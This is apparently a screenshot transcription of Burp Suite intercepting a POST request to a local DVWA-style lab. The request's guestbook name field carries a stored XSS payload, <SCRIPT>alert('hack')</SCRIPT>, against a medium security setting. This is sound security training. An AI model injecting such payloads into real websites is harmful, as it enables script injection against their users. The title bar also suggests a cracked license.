 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:81/vulnerabilities/xss_s/
Cookie: PHPSESSID=s09baada4qvoufsos9nl0147v2; security=medium
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
txtName=<SCRIPT>alert('hack')</SCRIPT>&mtxMessage=1&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches